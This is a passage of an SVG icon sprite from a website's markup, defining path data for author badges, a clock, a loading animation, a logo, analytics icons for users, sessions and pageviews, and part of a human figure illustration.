                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_sl" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#07BAB6"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_su" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#00addf"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-time" viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 4C8.55228 4 9 4.44772 9 5V7H10C10.5523 7 11 7.44772 11 8C11 8.55228 10.5523 9 10 9H8C7.44772 9 7 8.55228 7 8V5C7 4.44772 7.44772 4 8 4Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2ZM0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8Z"
        />
    </symbol>
    <symbol id="icon-loading" viewBox="0 0 128 32">
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(16 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1.42;1;1;1;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(64 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1.42;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(112 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1;1;1;1.42;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </symbol>
    <symbol id="icon-logo"  viewBox="0 0 210 19">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/>
    </symbol>
    <symbol id="icon-users"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 28C37.6863 28 35 30.6863 35 34C35 37.3137 37.6863 40 41 40C44.3137 40 47 37.3137 47 34C47 30.6863 44.3137 28 41 28ZM33 34C33 29.5817 36.5817 26 41 26C45.4183 26 49 29.5817 49 34C49 38.4183 45.4183 42 41 42C36.5817 42 33 38.4183 33 34Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 46C35.9277 46 32 49.6782 32 54V55H30V54C30 48.3807 35.0266 44 41 44C46.9734 44 52 48.3807 52 54V55H50V54C50 49.6782 46.0723 46 41 46Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-sessions"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M48.7496 35.3381C49.1151 35.752 49.0759 36.384 48.662 36.7496L39.6031 44.7496C39.225 45.0835 38.6574 45.0835 38.2792 44.7496L33.3381 40.3859C32.9241 40.0203 32.8849 39.3884 33.2505 38.9744C33.616 38.5605 34.248 38.5212 34.662 38.8868L38.9412 42.6659L47.3381 35.2505C47.752 34.8849 48.384 34.9241 48.7496 35.3381Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-pageviews"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 36C38.7909 36 37 37.7909 37 40C37 42.2091 38.7909 44 41 44C43.2091 44 45 42.2091 45 40C45 37.7909 43.2091 36 41 36ZM35 40C35 36.6863 37.6863 34 41 34C44.3137 34 47 36.6863 47 40C47 43.3137 44.3137 46 41 46C37.6863 46 35 43.3137 35 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1559 40C30.7674 42.6102 34.9735 47 41 47C47.0265 47 51.2326 42.6102 52.8441 40C51.2326 37.3898 47.0265 33 41 33C34.9735 33 30.7674 37.3898 29.1559 40ZM27.1207 39.5237C28.6508 36.6989 33.5444 31 41 31C48.4556 31 53.3492 36.6989 54.8793 39.5237C55.0402 39.8208 55.0402 40.1792 54.8793 40.4763C53.3492 43.3011 48.4556 49 41 49C33.5444 49 28.6508 43.3011 27.1207 40.4763C26.9598 40.1792 26.9598 39.8208 27.1207 39.5237Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-men"  viewBox="0 0 90 220">
        <path d="M75.316 60.0519L76.0094 60.4795C76.3673 60.7046 76.8147 60.6146 77.0383 60.277L85.5383 46.7721C85.7396 46.4345 85.6277 45.9843 85.2922 45.7593L84.5988 45.3316C84.2409 45.1065 83.7935 45.1966 83.5699 45.5342L75.0699 59.039C74.8462 59.3767 74.9581 59.8268 75.316 60.0519Z" fill="#13375B"/>
        <path d="M57.5777 73.9843L71.1105 63.0904C71.2223 62.6853 72.5197 58.4538 72.5868 57.6885C72.6539 56.9007 74.9354 55.5052 76.0091 55.7078C77.0828 55.9104 75.092 57.2608 74.9802 57.5084C74.6223 58.1837 75.9868 58.4313 75.9868 58.4313C75.9868 58.4313 79.9012 56.2705 79.9907 54.9875C80.0801 53.7046 80.8854 51.0486 81.7354 51.5888C82.1604 51.8814 82.1604 53.7721 82.0262 54.6724C82.2722 53.6596 82.6301 52.4891 82.988 52.3766C83.6143 52.174 83.9275 52.9843 83.8156 53.3894C83.7038 53.7946 82.6749 58.1162 82.3617 58.6113C82.0486 59.084 75.7407 64.2384 74.8236 65.3413C74.8236 65.3413 57.3093 85.5535 56.0566 86.0937C54.9606 86.5664 52.6119 82.733 53.6015 78.9949C54.5911 75.2567 57.5777 73.9843 57.5777 73.9843Z" fill="#FDB3B1"/>
        <path d="M54.5293 54.8835C53.6635 52.516 48.3209 45.458 46.6323 46.2037C41.3799 48.529 46.1719 67.8621 48.5302 73.3252C50.8728 78.7607 54.3685 86.1665 55.5498 86.0039C56.4711 84.9252 57.9782 81.8669 58.6121 79.9231C59.2459 77.9793 59.61 75.3781 59.7128 74.3206C59.7128 74.3206 55.3951 57.2511 54.5293 54.8835Z" fill="#FDB3B1"/>
        <path d="M32.6639 210.743C32.6639 210.743 32.1942 207.03 31.0981 204.801C30.0021 202.573 23.0008 203.991 23.0008 203.991C23.0008 203.991 21.5916 205.206 21.3008 210.833L32.6639 210.743Z" fill="#1C2237"/>
        <path d="M52.46 210.698C50.8047 209.685 51.7442 202.145 51.7442 202.145C51.7442 202.145 59.4165 195.978 60.4678 200.705C61.5191 205.431 67.7375 207.547 71.294 208.132C73.7322 208.537 74.4927 209.888 74.7387 210.698H52.46Z" fill="#1C2237"/>
        <path d="M38.1441 155.396C38.4349 157.152 38.5914 158.57 38.6362 159.605C39.2401 173.718 49.2387 206.017 51.0505 206.782C53.8466 207.952 58.2755 205.499 60.6018 204.689C61.5636 204.351 62.2123 203.293 62.011 202.213C57.09 176.801 55.39 140.226 54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#2F3D57"/>
        <path d="M38.1441 155.396L54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#1C2237"/>
        <path d="M44.7874 102.412L31.8138 205.521C31.8138 205.521 26.1099 207.03 21.681 205.814C21.681 205.814 17.8784 150.962 18.1915 137.705C18.5047 124.447 15.4626 102.232 18.8849 99.7785C22.3073 97.3476 44.7874 102.412 44.7874 102.412Z" fill="#2F3D57"/>
